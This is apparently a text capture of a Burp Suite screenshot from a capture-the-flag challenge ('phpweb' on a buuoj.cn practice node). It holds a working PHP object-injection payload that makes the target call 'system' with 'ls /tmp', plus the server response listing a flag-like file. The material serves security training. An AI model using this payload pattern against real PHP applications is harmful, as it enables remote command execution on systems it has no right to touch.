 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < ▼ > ▼ Target: http://debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.buuoj.cn:81/index.php
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
13 Upgrade-Insecure-Requests: 1
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:7:"ls /tmp";s:4:"func";s:6:"system";}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 03 Oct 2021 07:51:21 GMT
4 Content-Type: text/html
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Content-Length: 580
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
phpweb
</title>
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flagoefiu4r93
31 pear
32 pear
</p>
33 <form id=form1 name=form1 action="index.php" method=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
36 </body>
37 </html>
38